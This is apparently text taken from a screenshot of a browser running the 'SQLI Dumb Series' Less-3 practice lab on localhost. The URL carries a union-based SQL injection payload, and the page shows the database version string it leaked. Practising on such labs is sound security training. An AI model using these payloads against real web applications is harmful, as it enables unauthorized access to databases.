 Less-3 Error Based- String (with Twist) - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-3 Error Based- String (with Twist)
127.0.0.1/Mylab/sqli/Less-3/index.php?id=1337') union
8 Google
ABP
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Mylab/sqli/Less-3/index.php?id=1337') union select 1,2,version()-- -
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:5.5.17-log
SQLI DUMB SERIES-3